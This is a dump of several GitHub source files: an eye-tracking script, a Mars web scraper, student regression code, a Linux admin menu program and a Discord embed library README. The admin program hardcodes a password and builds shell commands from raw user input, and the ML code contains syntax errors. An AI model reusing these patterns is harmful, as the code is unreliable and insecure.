"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1619,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 59,
"path": "/eyetracking.py",
"repo_name": "Dmaverickc/self_indicating",
"src_encoding": "UTF-8",
"text": "# USAGE\n# python eyetracking.py --face cascades/haarcascade_frontalface_default.xml --eye cascades/haarcascade_eye.xml\n\n# import the necessary packages\nfrom pyimagesearch.eyetracker import EyeTracker\nfrom pyimagesearch import imutils\nimport cv2\n\n\n\nface = \"C:\\Users\\darre\\Documents\\python\\self_indicating\\cascades\\haarcascade_frontalface_default.xml\"\neye = \"C:\\Users\\darre\\Documents\\python\\self_indicating\\cascades/haarcascade_eye.xml\"\n\nwidth = 800\n\n# construct the eye tracker\net = EyeTracker(face, eye)\n\n# if a video path was not supplied, grab the reference\n# to the gray\ncamera = cv2.VideoCapture(0)\n\n\n# keep looping\nwhile True:\n\t# grab the current frame\n\t(grabbed, frame) = camera.read()\n\n\t# resize the frame and convert it to grayscale\n\tframe = imutils.resize(frame, width)\n\tgray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)\n\n\t# detect faces and eyes in the image\n\trects = et.track(gray)\n\n\t# loop over the face bounding boxes and draw them\n\tfor rect in rects:\n\t\tcv2.rectangle(frame, (rect[0], rect[1]), (rect[2], rect[3]), (0, 255, 0), 2)\n\n\t\t#print rect[0] # x aixs, left eye\n\t\t#print rect[1] # y axis, right eye\n\t\tcv2.line(frame, (width / 2, 0), (width / 2, 800), (250, 0, 1), 2) #blue line(crossing line) to be used to check if the eyes crossed line\n\n\n\t\tif rect[0] > 400: # x axis left eye\n\t\t\tprint \"left\"\n\t\telif rect[1] < 400: # x axis right eye \n\t\t\tprint \"right\"\n\n\t# show the tracked eyes and face\n\tcv2.imshow(\"Tracking\", frame)\n\n\t# if the 'q' key is pressed, stop the loop\n\tif cv2.waitKey(1) & 0xFF == ord(\"q\"):\n\t\tbreak\n\n# cleanup the camera and close any open windows\ncamera.release()\ncv2.destroyAllWindows()\n\n"
}
] | 1 |
FarihaSiddiqui/web-scraping-challenge | https://github.com/FarihaSiddiqui/web-scraping-challenge | 80a32ed482101c8789216f4a94c373bdc102956c | 474c879dba99ca1d68bf9308ca9771ddbcc2e32a | 0b4c92988fa1448e7fb02c3f77055f5147be5deb | refs/heads/master | 2022-12-08T19:20:54.046236 | 2020-09-01T03:59:17 | 2020-09-01T03:59:17 | 290,579,589 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6485981345176697,
"alphanum_fraction": 0.6508411169052124,
"avg_line_length": 27.168420791625977,
"blob_id": "b11fa1c4c63bf3cbb2b27e55259c9fe682473134",
"content_id": "c72b995d89e6d9af2a958f4a8a0881bb7ab5c887",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2675,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 95,
"path": "/Missions_to_Mars/scrape_mars.py",
"repo_name": "FarihaSiddiqui/web-scraping-challenge",
"src_encoding": "UTF-8",
"text": "from bs4 import BeautifulSoup\nimport requests\nfrom splinter import Browser\nimport pandas as pd\nimport time\n\ndef init_browser():\n # @NOTE: Replace the path with your actual path to the chromedriver\n executable_path = {\"executable_path\": \"/usr/local/bin/chromedriver\"}\n return Browser(\"chrome\", **executable_path, headless=True)\n \ndef marsnews(browser):\n url = 'https://mars.nasa.gov/news/'\n\n browser.visit(url)\n html= browser.html\n time.sleep(1)\n\n soup = BeautifulSoup(html, 'html.parser')\n results = soup.find(\"ul\" , class_=\"item_list\")\n\n news_title = results.find(\"div\", class_ = \"content_title\").text\n news_p = results.find(\"div\", class_ = \"article_teaser_body\").text\n\n return(news_title, news_p)\n\ndef marsimage(browser):\n url_images = \"https://www.jpl.nasa.gov/spaceimages/\"\n\n browser.visit(url_images)\n browser.click_link_by_partial_text('FULL IMAGE')\n browser.click_link_by_partial_text('more info')\n time.sleep(1)\n\n\n html_images= browser.html\n \n soup = BeautifulSoup(html_images, 'html.parser')\n\n featured_image = soup.find(\"figure\" , class_ =\"lede\").a[\"href\"]\n featured_image_url= f\"https://www.jpl.nasa.gov{featured_image}\"\n\n return (featured_image_url)\n\ndef table():\n\n url = 'https://space-facts.com/mars/'\n tables = pd.read_html(url)\n df = tables[0]\n df.columns = ['Description','Mars']\n df.set_index('Description', inplace=True)\n html_table = df.to_html(table_id=\"scrape_table\")\n html_table.replace('\\n', '') \n\n return(html_table)\n\n\ndef marshemispheres():\n\n url_hemispheres = 'https://astrogeology.usgs.gov/search/results?q=hemisphere+enhanced&k1=target&v1=Mars' \n \n hemisphere_image_urls = []\n \n response = requests.get(url_hemispheres) \n\n soup = BeautifulSoup(response.text, 'html.parser') \n\n result_hemispheres = soup.find_all('div', class_ = 'item')\n\n for result in result_hemispheres:\n img_url = result.find('img',class_ = 'thumb')['src']\n title = result.find('img',class_ = 'thumb')['alt']\n img_dict = {\"title\":title,\n \"img_url\": img_url}\n hemisphere_image_urls.append(img_dict)\n \n return(hemisphere_image_urls)\n\ndef scrape():\n\n browser = init_browser()\n\n mars_data = {}\n news_title, news_p = marsnews(browser)\n featured_image_url = marsimage(browser)\n hemisphere_image_urls = marshemispheres()\n mars_table = table()\n\n mars_data[\"news_title\"] = news_title\n mars_data[\"news_p\"] = news_p\n mars_data[\"featured_image_url\"] = featured_image_url\n mars_data[\"Table\"] = mars_table\n mars_data[\"hemisphere_image_urls\"] = hemisphere_image_urls\n\n return (mars_data)"
}
] | 1 |
vikyath664/Learning-Content | https://github.com/vikyath664/Learning-Content | 7d7abac8cbc394781af1a9c611730854f405dbf2 | d41e765c0661c8f42ac272bedcce5ee1eb9ecf1f | 57e17f93215665f4e3f047828b77593d6f28a24e | refs/heads/master | 2020-05-16T23:33:36.288044 | 2019-06-04T05:47:59 | 2019-06-04T05:47:59 | 183,369,870 | 1 | 0 | null | 2019-04-25T06:24:03 | 2019-04-24T17:56:49 | 2019-04-24T17:56:44 | null | [
{
"alpha_fraction": 0.586277186870575,
"alphanum_fraction": 0.6299818754196167,
"avg_line_length": 27.30666732788086,
"blob_id": "27e31a6a7f21b04d34c747fb67f28146133896c9",
"content_id": "fe8a127d4eaa36d5a10092ab9d37a9a4c8aff27f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4416,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 150,
"path": "/Phase 2/week 2 - 19 Jan 2019/assignment.py",
"repo_name": "vikyath664/Learning-Content",
"src_encoding": "UTF-8",
"text": "import os\r\nimport matpoltlib as plt\r\nimport numpy as np\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\ndef warmUpExercise():\r\n A=np.eye(5)\r\n return A\r\nwarmUpExercise() \r\ndata = np.loadtxt('ex1data1.txt' ,delimiter=',')\r\nx1=data[:,0]\r\ny=data[:,1]\r\nm=y.size\r\ndef plotData(x,y):\r\n pyplot.plot(x,y,'ro',ms=10,mec='k')\r\n pyplot.ylabel('profit in $10,000')\r\n pyplot.xlabel('population of city in 10,000s')\r\nplotData(x1,y)\r\nx1 = np.stack([np.ones(m),x1],axis=1)\r\n\r\n\r\ndef computeCost(x,y,theta):\r\n m=y.size\r\n c=0\r\n c=np.dot(x,theta)-y\r\n c=(np.dot(c,c))/(2*m)\r\n return c\r\nC = computeCost(x1,y,theta=np.array([0.00,0.00]))\r\nprint('expected cost function at theta=[0,0] cost=%.2f'C)\r\n\r\nC = computeCost(x1,y,theta=np.array([-1,2]))\r\nprint('expected cost function at theta=[-1,2]=%.2f'C)\r\n\r\n\r\ndef gradientDescent(theta,x,y,a,n):\r\n\tm=y.shape[0]\r\n\ttheta=theta.copy()\r\n\tC_history=[]\r\n\tfor i in range m:\r\n\t\ttheta=theta.copy()-a*np.dot(x.T,np.dot(x,theta)-y)\r\n\t\tC_history.append(computeCost(x,y,theta))\r\n\treturn theta,C_history\t\r\n\r\n\r\ntheta=np.array([0,0])\r\nn=1500\r\na=0.01\r\ntheta,C_history=gradientDescent(theta,x1,y,a,n)\r\n\r\n\r\nplotData(x1[:,1],y)\r\npyplot.plot(x1[:,1],np.dot(x1,theta),'-')\r\npyplot.legend(['training data','linear regresion'])\r\n\r\ntheta0=np.linspace(-10,10,100)\r\ntheta1=np.linspace(-1,4,100)\r\nj_values = np.zeros(theta0.shape[0],theta1.shape[1])\r\nfor i,theta_0 in enumerate(theta0):\r\n\tfor j ,theta_1 in enumerate(theta1):\r\n\t\tj_values[i,j]=computeCost(x1,y,[theta_0,theta_1])\r\nj_values=j_values.T\r\n\r\n\r\nfig=pyplot.figure(figsize=(12,5))\r\nax=fig.add_subplot(121,projection='3d')\r\nax.plot_surface(theta0,theta1,j_values,linewidths=2,cmap='viridis',levels=np.logspace(-2,3,20))\r\npyplot.xlabel('theta0')\r\npyplot.ylabel('theta1')\r\npyplot.title('surface')\r\nax=pyplot.subplot(122)\t\r\npyplot.contour(theta0,theta1,j_values,linewidths=2,cmap='viridis',levels=np.logspace(-2,3,20))\r\npyplot.xlabel('theta0')\r\npyplot.ylabel('theta1')\r\npyplot.plot(theta[0],theta[1],'ro',ms=10,lw=2)\r\npyplot.title('contour,showing min')\r\n\r\npass\r\ndata=mp.loadtxt(, delimiter=',')\r\nX=data[:,:2]\r\ny=data[:,:2]\r\nm=y.size\r\nprint('{:>8s}{:>8s}{:>10s}'.format('X[:,0]', 'X[:, 1]', 'y'))\r\nprint('-'*26)\r\nfor i in range(10):\r\n print('{:8.0f}{:8.0f}{:10.0f}'.format(X[i, 0], X[i, 1], y[i]))\r\ndef featureNormalize(X):\r\n X_norm = X.copy()\r\n mu = np.zeros(X.shape[1])\r\n sigma = np.zeros(X.shape[1])\r\n m1=np.mean(X_norm,axis=0)\r\n mu=mu+m1\r\n s1=np.std(X_norm,axis=0)\r\n sigma=s1+sigma\r\n for k in range(0,X.shape[1]):\r\n X_norm[:,k]= (X[:,k]-np.ones(X.shape[0])*mu[k])/sigma[k]\r\n\r\n return X_norm,mu,sigma \r\nX_norm, mu, sigma = featureNormalize(X)\r\nprint('Computed mean:', mu)\r\nprint('Computed standard deviation:', sigma)\r\nX = np.concatenate([np.ones((m, 1)), X_norm], axis=1)\r\ndef computeCostMulti(X, y, theta):\r\n m = y.shape[0]\r\n J=0\r\n J=np.dot(X,theta)-y\r\n J=np.dot(J,J)\r\n J=J/2\r\n J=J/m\r\n return J\r\ndef gradientDescentMulti(X, y, theta, alpha, num_iters):\r\n\r\n m = y.shape[0]\r\n theta = theta.copy()\r\n J_history = []\r\n for i in range(num_iters):\r\n theta=theta.copy()\r\n theta=theta.copy()-alpha*np.dot(X.T,np.dot(X,theta)-y)/m\r\n J_history.append(computeCost(X,y,theta))\r\n return theta,J_history\r\nalpha = 0.1\r\nnum_iters = 400\r\n\r\n# init theta and run gradient descent\r\ntheta = np.zeros(3)\r\ntheta, J_history = gradientDescentMulti(X, y, theta, alpha, num_iters)\r\n\r\n# Plot the convergence graph\r\npyplot.plot(np.arange(len(J_history)), J_history, lw=2)\r\npyplot.xlabel('Number of iterations')\r\npyplot.ylabel('Cost J')\r\n\r\n# Display the gradient descent's result\r\nprint('theta computed from gradient descent: {:s}'.format(str(theta)))\r\nprice = 0\r\nprint('Predicted price of a 1650 sq-ft, 3 br house (using gradient descent): ${:.0f}'.format(price))\r\ndata = np.loadtxt('../Data/ex1data2.txt', delimiter=',')\r\nX = data[:, :2]\r\ny = data[:, 2]\r\nm = y.size\r\nX = np.concatenate([np.ones((m, 1)), X], axis=1)\r\ndef normalEqn(X, y):\r\n theta = np.zeros(X.shape[1])\r\n theta1=np.dot(X.T,X)\r\n theta1=np.linalg.pinv(theta1)\r\n theta1=np.dot(theta1,X.T)\r\n theta=np.dot(theta1,y)\r\n return theta\r\ntheta = normalEqn(X, y);\r\nprint('Theta computed from the normal equations: {:s}'.format(str(theta)));\r\nprice = np.dot([1,1650,3],theta)\r\nprint('Predicted price of a 1650 sq-ft, 3 br house (using normal equations): ${:.0f}'.format(price))\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5251045823097229,
"alphanum_fraction": 0.5543932914733887,
"avg_line_length": 29.200000762939453,
"blob_id": "685244f8700675f1503fcdda48a592792e04ea56",
"content_id": "5daae2a3f028ce8b2f76b039e5762c684b9384b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 478,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/Phase 2/week 1 - 12 Jan 2019/code.py",
"repo_name": "vikyath664/Learning-Content",
"src_encoding": "UTF-8",
"text": "import numpy as np\r\nfrom matplotlib import pyplot as plt\r\ndata = np.loadtxt('data.txt',delimiter='\\t',skiprows = 1)\r\nfor a in range(1,11,1):\r\n\tfor b in range(1,11,1):\r\n\t\tif a<b:\r\n\t\t\tfor i,j in enumerate(data[:,[0]]):\r\n\t\t\t\tif j==1:\r\n\t\t\t\t\tplt.scatter(data[i,a],data[i,b],s=5,color='r')\r\n\t\t\t\telif j==2:\r\n\t\t\t\t plt.scatter(data[i,a],data[i,b],s=5,color='b')\r\n\t\t\tplt.title('F'+str(a)+'vs'+'F'+str(b))\r\n\t\t\tplt.ylabel('F'+str(a))\r\n\t\t\tplt.xlabel('F'+str(b))\r\n\t\t\tplt.show()\r\n\t\t\t\t \r\n"
},
{
"alpha_fraction": 0.7453581094741821,
"alphanum_fraction": 0.7533156275749207,
"avg_line_length": 32.272727966308594,
"blob_id": "c8a5a466ff649e11560da1edb3db7bd91a0860fa",
"content_id": "d9a1ffbe216acbfbc9d8d488df56ada9cd9faacd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/Phase 2/week 1 - 12 Jan 2019/scikit.py",
"repo_name": "vikyath664/Learning-Content",
"src_encoding": "UTF-8",
"text": "import numpy as np\r\nfrom matplotlib import pyplot as plt\r\nimport pandas as pd\r\nfrom matplotlib import style\r\nfrom sklearn.decomposition import PCA\r\nfrom sklearn.preprocessing import scale\r\ndata = pd.read_csv('data.txt',header = None,delimiter = '\\t',skiprows = 1)\r\na = scale(np.array(data))\r\nmodel = PCA(n_components=10)\r\nmodel.fit(a)\r\nprint(model.explainded_variance_ratio_)\r\n"
}
] | 3 |
soupoo7/Menu_driven_python_program | https://github.com/soupoo7/Menu_driven_python_program | 3989341fc75cb6b4b47e90ef8df6ff4f9d2b6e02 | 6d167da194d42f8fa9d3e4be2830e0181d18615a | 3e5bab7e2c171187426ada1ff35562c17d4483d9 | refs/heads/main | 2023-01-07T20:33:38.278069 | 2020-11-09T09:02:49 | 2020-11-09T09:02:49 | 311,254,565 | 1 | 0 | null | 2020-11-09T07:18:19 | 2020-11-09T07:18:20 | 2020-11-09T08:10:54 | null | [
{
"alpha_fraction": 0.5713361501693726,
"alphanum_fraction": 0.5807182192802429,
"avg_line_length": 23.62948226928711,
"blob_id": "388e9c9f8d285988b10a734699c4fddafe206495",
"content_id": "0af144b2a04f1348b6e4ccd2c2e9f08a06e2854b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6182,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 251,
"path": "/index.py",
"repo_name": "soupoo7/Menu_driven_python_program",
"src_encoding": "UTF-8",
"text": "# Imporing OS for executing the Linux Commands \nimport os\n#importing getpass for echo back less authentication\nimport getpass\n\nprint(\"\\n\")\n\n#-------------------------------------------Functions--------------------------------------------------\n\n# Heading Display function\ndef Head(): \n\tos.system(\"tput setaf 3\")\n\tprint(\"\\t\\t\\tHey, Welcome! This is my TUI that makes Life Simple without memorizing the commands for RHEL8\")\n\tos.system(\"tput setaf 3\")\n\tprint(\"\\t\\t\\t---------------------------------------------------------------------------------------------\")\n\t\n#Username Password Auth Function\ndef Auth():\n\tpasswd = getpass.getpass(\"Enter your Password :\")\n\tapass = \"redhat\"\n\tif passwd != apass:\n\t\tprint(\"\\n\")\n\t\tos.system(\"tput setaf 1\")\n\t\tprint(\"Incorrect Password! Try Again.....\")\n\t\tCredits()\n\t\texit()\n \n # Display the Options\ndef Task():\n\tos.system(\"tput setaf 4\")\n\tprint(\"\"\"\n\tPress 1: To Check Date\n\tPress 2: To Check Calender\n\tPress 3: To Add User\n\tPress 4: To Configure Web_server\n\tPress 5: To configure SSH_Server\n\tPress 6: To Start Docker \n\tPress 7: To Create LVM Partition\n\tPress 8: To Exit\n\t\"\"\")\n\t\n#Function Asking the Available Options from user to perform that task\ndef Asking_option():\n\tos.system(\"tput setaf 2\")\n\tprint(\"Enter Your Choice:\", end=\"\")\n\tch=input()\t\n\tprint(\"\\n\")\n\treturn ch\n\n#Function with various options and their working for Local System call\ndef Options_local(ch):\n\t\tos.system(\"tput setaf 6\")\n\t\tif int(ch)==1:\n\t\t\tos.system(\"date\")\n\n\t\telif int(ch)==2:\n \t\t\tos.system(\"cal\")\n\n\t\telif int(ch)==3:\n\t\t\tprint(\"Name of the User: \", end=\"\")\n\t\t\tcreate_user=input()\n\t\t\tos.system(\"useradd {}\".format(create_user))\n\n\t\telif int(ch)==4:\n \t\t\tos.system(\"\")\n\n\t\telif int(ch)==5:\n \t\t\tos.system(\"\")\n\n\t\telif int(ch)==6:\n \t\t\tos.system(\"systemctl start docker\")\n\t\t\t\n\t\telif int(ch)==7:\n\t\t\t#LVM Creation Automation\n\t\t\tos.system(\"tput setaf 3\")\n\t\t\tprint(\"\\t\\t\\tWelcome To LVM Creation\")\n\t\t\tos.system(\"tput setaf 7\")\n\t\t\tprint(\"\\t\\t\\t------------------------\")\n\t\t\t\n\t\t\ta1 = input(\"Enter Disk1 Name :\")\n\t\t\ta2 = input(\"Enter Disk2 Name :\")\n\t\t\tv = input(\"Enter Name Of Your Volume Group :\")\n\t\t\tl = input(\"Enter Name Of Your Logical Volume :\")\n\t\t\ts = input(\"Enter Size Of Your Logical Volume :\")\n\t\t\tmp = input(\"Enter Mount Point Of Your LVM :\")\n\t\t\t#pv creation \n\t\t\tos.system(\"pvcreate /dev/\"+a1)\n\t\t\tos.system(\"pvcreate /dev/\"+a2)\n\t\t\t#vg creation\n\t\t\tos.system(\"vgcreate \"+v+\" /dev/\"+a1+\" /dev/\"+a2)\n\t\t\t#lv creation\n\t\t\tos.system(\"lvcreate --size \"+s+\" --name \"+l+\" \"+v)\n\t\t\t#Formatting LVM\n\t\t\tos.system(\"mkfs.ext4 /dev/\"+v+\"/\"+l)\n\t\t\t#mounting LVM\n\t\t\tos.system(\"mkdir /\"+mp)\n\t\t\tos.system(\"mount /dev/\"+v+\"/\"+n+\" \"+\"/\"+mp)\n\t\t\tos.system(\"cd /\"+mp)\n\t\t\texit()\n\n\n\t\telif int(ch)==8:\n\t\t\tCredits()\n\t\t\texit()\n\n\t\telse:\n \t\t\tprint(\"Error! Option Not Supported\")\n\n\n#Functions for Credits\ndef Credits():\n\tos.system(\"tput setaf 11\")\n\tprint(\"\\t\\t\\t\\t\\t\\t\\tMade By Gursimar Singh\")\n\tprint(\"\\n\")\n\tos.system(\"tput setaf 7\")\n\t\n\n#Function with various options and their working for Remote System call\ndef Options_remote(ch):\n\t\tos.system(\"tput setaf 6\")\n\t\tif int(ch)==1:\n\t\t\tos.print(\"ssh {} date\".format(ip_address))\n\n\t\telif int(ch)==2:\n\t\t\tos.print(\"ssh {} cal\".format(ip_address))\n\n\t\telif int(ch)==3:\n\t\t\tprint(\"Name of the User you want to Add: \", end=\"\")\n\t\t\tcreate_user=input()\n\t\t\tos.print(\"ssh {} useradd {}\".format(ip_address,create_user))\n\n\t\telif int(ch)==4:\n \t\t\tprint(\"\")\t#Change print in all options to os.system when actually working with\n\t\t\t\t\t#two systems. I am doing as I am doing alone.\n\t\telif int(ch)==5:\n \t\t\tprint(\"\")\n\n\t\telif int(ch)==6:\n \t\t\tprint(\"\")\n\n\t\telif int(ch)==7:\n\t\t\tCredits()\n\t\t\texit()\n\n\t\telse:\n \t\t\tprint(\"Error! Option Not Supported\")\n\n\ndef Local_remote():\n\t#Asking User Where to perform the job\n\tos.system(\"tput setaf 7\")\n\tprint(\"Where you want to perform the Job (Local/Remote) System)\")\n\tos.system(\"tput setaf 3\")\n\tprint(\"Press Keyword L for Local OR Press Keyword R for Remote:\", end=\"\")\n\tlocation=input()\n\tprint(\"\\n\")\n\treturn location\n\n\n#-----------------------------------Start of the TUI.------------------------------------------------------\n\n\n\n#------------------------------------Authentication--------------------------------------------------------\n#Calling Head\nHead()\n#Calling Task function \nTask()\nos.system(\"tput setaf 7\")\n#Calling Auth\nAuth()\nos.system(\"clear\")\n\n\n#---------------------------------Local or Remote Option---------------------------------------------------\n#Calling Head\nHead()\n#Calling Task function \nTask()\n#Calling Local_remote \nlocation=Local_remote()\nif location == \"R\" or location == \"r\":\n\t\t#Asking for IP Address of remote System\n\t\tos.system(\"tput setaf 3\")\n\t\tprint(\"Enter the IP Address of Remote System:\", end=\"\")\n\t\tip_address=input()\n\t\tprint(\"\\n\")\nos.system(\"clear\")\n\n#-----------------------------------While Loop for continuity----------------------------------------------\n\ncont=True \n#Declaring Cont Variable to continue Till False\n\n#Start of While Loop for Asking Options and Executing\nwhile(cont == True): \n\t\n\t#Calling Head\n\tHead()\n\t#Calling Task function \n\tTask()\n\n\t#If the task is for Local System then do this\n\tif location == \"L\" or location == \"l\":\n\t\tos.system(\"tput setaf 7\")\n\t\tprint(\"You are in Local System\")\n\t\tprint(\"\\n\")\n\n\t\t#Calling Asking_option function\n\t\tch=Asking_option()\n\t\t#Calling Options_local function\n\t\tOptions_local(ch)\n\n\n\t#If the task for Remote System then do this\n\telif location == \"R\" or location == \"r\":\n\t\tos.system(\"tput setaf 7\")\n\t\tprint(\"You are in Remote System\")\n\t\tprint(\"\\n\")\n\n\t\t#Calling Asking_option function\n\t\tch=Asking_option()\n\t\t#Calling Options_remote function\t\n\t\tOptions_remote(ch)\n\n\n\t#If not both Local or Remote then do this\n\telse:\n\t\tos.system(\"tput setaf 1\")\n\t\tprint(\"Job Location Does not Supported!\")\n\t\tprint(\"You can use Either (Local or Remote) System\")\n\t\tCredits()\n\t\tprint(\"\\n\")\n\t\texit()\n\n\tprint(\"\\n\")\n\tos.system(\"tput setaf 7\")\n\tinput(\"Enter to Continue.......\")\n\tos.system(\"clear\")\n\tprint(\"\\n\")\n\n\n\n\n\n#------------------------------------------------Credits---------------------------------------------------\n##os.system(\"tput setaf 11\")\n##print(\"\\t\\t\\t\\t\\t\\t\\tMade By Arth Grp. 17\")\n#Outside While Loop for Exiting our TUI\n##print(\"\\n\")\n##os.system(\"tput setaf 7\")\n"
}
] | 1 |
Req-kun/discord_embed_extensions | https://github.com/Req-kun/discord_embed_extensions | 1c60d58137c5033f17c1dd48d3a721775bf2ebd3 | 49b58a0b53bc22500f44eea9e8ea6407a6dceddd | 7672529d0a6cd2fbe4fc0e3426bba53b8bc19470 | refs/heads/main | 2023-02-11T22:59:51.846731 | 2021-01-09T10:57:42 | 2021-01-09T10:57:42 | 326,965,389 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5997023582458496,
"alphanum_fraction": 0.6016865372657776,
"avg_line_length": 15.01265811920166,
"blob_id": "a1cbc06c7cfb48a1a9eeb3977b1c98e4998f9b2d",
"content_id": "f4c948dc2d4fecfec751ef1039347be70bc51ba6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4630,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 237,
"path": "/README.md",
"repo_name": "Req-kun/discord_embed_extensions",
"src_encoding": "UTF-8",
"text": "※適当に作ったモジュールのため、バグが発生する可能性があります。もしバグが発生した場合、Discord(Req van Astraea#9732)もしくはTwitter(@Req_fn)までご連絡ください。※\r\n\r\n# install\r\n\r\n```\r\npip install discord-embed-extensions\r\n```\r\n\r\n# import\r\n\r\n```\r\nimport discord_embed_extensions\r\n```\r\n\r\n# 追加されるもの\r\n## 追加される関数\r\n> make - 指定された引数をもとにdiscord.Embedを作成し、返す \r\nauthor_dict - makeコマンド等でauthorを指定する時にdictの作成を補助する \r\nfooter_dict - makeコマンド等でfooterを指定する時にdictの作成を補助する \r\nfield_dict - makeコマンド等でfieldを指定する時にdictの作成を補助する \r\n\r\n\r\n## 追加されるメソッド\r\n> edit - 指定された引数をもとにdiscord.Embed情報を編集する \r\nmultiple_add_fields - 一度に複数のfieldを追加する \r\nmultiple_remove_fields - 一度に複数のfieldを削除する\r\n\r\n\r\n# 各関数、メソッドの使い方\r\n\r\n## make()\r\n\r\n```\r\ndiscord_embed_extensions.make(**kwargs)\r\n``` \r\n\r\n**Attributes** \r\n> author \r\ncolor \r\ndescription \r\nfields \r\nfooter \r\nimage \r\nthumbnail \r\ntitle \r\nurl \r\n\r\n### title\r\n`title='title'` \r\nType: str\r\n\r\n### description\r\n`description='description'` \r\nType: str\r\n\r\n### url\r\n`url='url'` \r\nType: str\r\n\r\n### color\r\n`color=color` \r\nType: Union[Colour, int]\r\n\r\n### footer\r\n`footer={'text': 'text', 'icon_url': 'icon_url'}` \r\n`footer=footer_dict(*, text='text', icon_url='icon_url')` \r\nParameters \r\n・text(str) \r\n・icon_url(str)\r\n\r\n### image\r\n`image='url'` \r\nType: str\r\n\r\n### thumbnail\r\n`thumbnail='url'` \r\nType: str\r\n\r\n### author\r\n`author={'name': 'name', 'url': 'url', 'icon_url': 'icon_url'}` \r\n`author=author_dict(*, name='name', url='url', icon_url='icon_url')` \r\nParameters \r\n・name(str) \r\n・url(str) \r\n・icon_url(str)\r\n\r\n### fields\r\n`fields=[{'name': 'name', 'value': 'value', 'inline': bool}, {'name': 'name', 'value': 'value', 'inline': bool}]` \r\n`fields=[field_dict(*, name='name', value='value', inline=bool), field_dict(*, name='name', value='value', inline=bool)]` \r\nParameters \r\n・name(str) \r\n・value(str) \r\n・inline(bool) - default: True \r\n\r\n## author_dict()\r\n\r\n```\r\nauthor = discord_embed_extensions.author_dict(**kwargs)\r\n```\r\n\r\n**Attributes** \r\n> name \r\nurl \r\nicon_url\r\n\r\n### name\r\n`name='name'` \r\nType: str\r\n\r\n### url\r\n`url='url'` \r\nType: str\r\n\r\n### icon_url\r\n`icon_url='icon_url'` \r\nType: str\r\n\r\n## footer_dict()\r\n\r\n```\r\nfooter = discord_embed_extensions.footer_dict(**kwargs)\r\n``` \r\n\r\n**Attributes** \r\n> text \r\nicon_url\r\n\r\n### text\r\n`text='text'` \r\nType: str\r\n\r\n### icon_url\r\n`icon_url='icon_url'` \r\nType: str\r\n\r\n## field_dict()\r\n\r\n```\r\nfield = discord_embed_extensions.field_dict(**kwargs)\r\n``` \r\n\r\n**Attributes** \r\n> name \r\nvalue \r\ninline\r\n\r\n### name\r\n`name='name'` \r\nType: str\r\n\r\n### value\r\n`value='value'` \r\nType: str\r\n\r\n### inline\r\n`inline=[True / False]` \r\nType: bool\r\n\r\n## edit()\r\n\r\n```\r\ndiscord.Embed.edit(**kwargs)\r\n``` \r\n\r\n**Attributes** \r\n> author \r\ncolor \r\ndescription \r\nfooter \r\nimage \r\nthumbnail \r\ntitle \r\nurl \r\n\r\n### title\r\n`title='title'` \r\nType: str\r\n\r\n### description\r\n`description='description'` \r\nType: str\r\n\r\n### url\r\n`url='url'` \r\nType: str\r\n\r\n### color\r\n`color=color` \r\nType: Union[Colour, int]\r\n\r\n### footer\r\n`footer={'text': 'text', 'icon_url': 'icon_url'}` \r\n`footer=footer_dict(*, text='text', icon_url='icon_url')` \r\nParameters \r\n・text(str) \r\n・icon_url(str)\r\n\r\n### image\r\n`image='url'` \r\nType: str\r\n\r\n### thumbnail\r\n`thumbnail='url'` \r\nType: str\r\n\r\n### author\r\n`author={'name': 'name', 'url': 'url', 'icon_url': 'icon_url'}` \r\n`author=author_dict(*, name='name', url='url', icon_url='icon_url')` \r\nParameters \r\n・name(str) \r\n・url(str) \r\n・icon_url(str)\r\n\r\n## multiple_add_fields()\r\n\r\n```\r\ndiscord.Embed.multiple_add_fields(fields)\r\n```\r\n\r\nParameters \r\n fields(dict in list) - makeコマンドと同じ指定方法\r\n\r\n`.multiple_add_fields([{'name': 'name', 'value': 'value', 'inline': bool}, {'name': 'name', 'value': 'value', 'inline': bool}])`\r\n`.multiple_add_fields([field_dict(*, name='name', value='value', inline=bool), field_dict(*, name='name', value='value', inline=bool)])`\r\n\r\n## multiple_remove_fields()\r\n\r\nインデックスの大きいほうから削除されていくため、インデックスの補完について考える必要はありません\r\n\r\n```\r\ndiscord.Embed.multiple_remove_fields(indexes)\r\n```\r\n\r\nParameters\r\n indexes(list) - 要素はすべてint、順不同\r\n\r\n`.multiple_remove_fields([2, 4, 3, 1])`\r\n"
},
{
"alpha_fraction": 0.5768347382545471,
"alphanum_fraction": 0.5771974325180054,
"avg_line_length": 31.485830307006836,
"blob_id": "d41dc17b305823806e0a0818ae328eb635140037",
"content_id": "80db105a6d47ec5bbf71b8e19e6e35029cc3260c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8677,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 247,
"path": "/discord_embed_extensions.py",
"repo_name": "Req-kun/discord_embed_extensions",
"src_encoding": "UTF-8",
